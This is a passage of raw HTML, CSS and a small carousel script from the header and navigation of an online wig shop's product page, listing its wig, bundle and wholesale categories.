              <noscript><form method="post" action="/en-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/collections/sale/products/baisi-blond-mix-brown-short-mullet-glueless-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/en-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ca/collections/sale/products/baisi-blond-mix-brown-short-mullet-glueless-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#c02625;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/en-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/en-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/en-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/en-ca/collections/bob-wigs">
            Bob wig
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="https://www.baisiwig.com/pages/99">$99 Wigs</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/new-arrivals">
      2025 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2025 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/new-arrivals">2025 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-ca/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/en-ca/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-ca/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/en-ca/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-ca/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-ca/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
